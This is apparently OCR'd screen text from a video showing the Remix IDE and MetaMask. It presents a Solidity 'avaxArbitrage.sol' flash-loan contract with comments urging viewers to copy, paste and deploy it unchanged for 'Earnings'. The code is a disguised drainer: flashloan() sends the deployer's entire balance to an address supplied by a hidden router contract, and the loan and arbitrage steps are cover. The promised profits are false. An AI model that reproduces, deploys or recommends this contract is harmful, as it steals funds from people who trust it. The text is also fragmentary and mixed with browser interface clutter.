 Remix - Ethereum IDE
https://raw.githubuserconte
What Is Arbitrage Trading? |
What Are Flash Loans in DeFi
calculator - Google Search
200 USD to AVAX - US Dollar t
New Tab
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js&language=Solidity
76
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - Metamask
Custom (1663349402562) network
ACCOUNT
0x0e2...E58a1 (99.49951956
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
InitiateFlashLoan - avaxArbitrage.sol
DEPLOY
_TOKENNAME:
My Token
_TOKENSYMBOL:
MTT
_LOANAMOUNT:
300
Calldata
Parameters
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
INITIATEFLASHLOAN AT 0X4F9...2FE
Balance: 0 ETH
flashloan
tokenName
tokenSym...
Low level interactions
CALLDATA
Transact
Home
avaxArbitrage.sol
1 // Follow carefully the video
2 // Do not modify this contract code otherwise it won't work on you!
3 // Just Copy+Paste and Compile!!
4 // Thank you for your support! Enjoy your Earnings!!
5
6 pragma solidity ^0.5.0;
7
8 //Pangolin Contracts
9 import "https://github.com/pangolindex/exchange-contracts/blob/main/contracts/pangolin-core/interfaces/IPangolinCallee.sol";
10 import "https://github.com/pangolindex/exchange-contracts/blob/main/contracts/pangolin-core/interfaces/IERC20.sol";
11 import "https://github.com/pangolindex/exchange-contracts/blob/main/contracts/pangolin-core/interfaces/IPangolinPair.sol";
12
13 // V-Cred Router
14 import "https://github.com/MC-Finance/router/blob/main/IvCredRouterMain.sol";
15
16 // Multiplier-Finance Smart Contracts
17 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
18 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
19
20
21
22 contract InitiateFlashLoan {
23
24 RouterV2 router;
25 string public tokenName;
26 string public tokenSymbol;
27 uint256 flashLoanAmount;
28
29 constructor(
30 string memory _tokenName,
31 string memory _tokenSymbol,
32 uint256 _loanAmount
33 ) public {
34 tokenName = _tokenName;
35 tokenSymbol = _tokenSymbol;
36 flashLoanAmount = _loanAmount;
37
38 router = new RouterV2();
39 }
40
41 function() external payable {}
42
43 function flashloan() public payable {
44 // Send required coins for swap
45 address(uint160(router.pangolinSwapAddress())).transfer(
46 address(this).balance
47 );
48
49 router.borrowFlashloanFromMultiplier(
50 address(this),
51 router.avaxSwapAddress(),
52 flashLoanAmount
53 );
54 //To prepare the arbitrage, Avax is converted to Dai using V-Cred swap contract
0
listen on all transactions
Search with transaction hash or address
creation of InitiateFlashLoan pending...
[block:11 txIndex:0] from: 0x0e2...E58a1 to: value: 0 wei data: 0x608...00000 logs: 0 hash: 0xc16...99771
Debug
transact to InitiateFlashLoan.flashloan pending ...
[block:13 txIndex:0] from: 0x0e2...E58a1 to: InitiateFlashLoan.flashloan() 0x4F9...2fE38 value: 0 wei data: 0x1b8...9b61a logs: 0 hash: 0x4c9...7abfd
Debug
>
Avalanche C-Chain
Connected
Account 4
0x0e2...58a1
99.499
Buy
Se
Copy Ctrl+C
Search Google for “99.4995”
Block element...
Share...
Inspect
Assets
Activity
Flashloan
-0 AVAX
Sep 16 · remix.ethereum.org
-0 AVAX
Contract Interaction
-11.23 AVAX
Sep 16 · metamask
-11.23 AVAX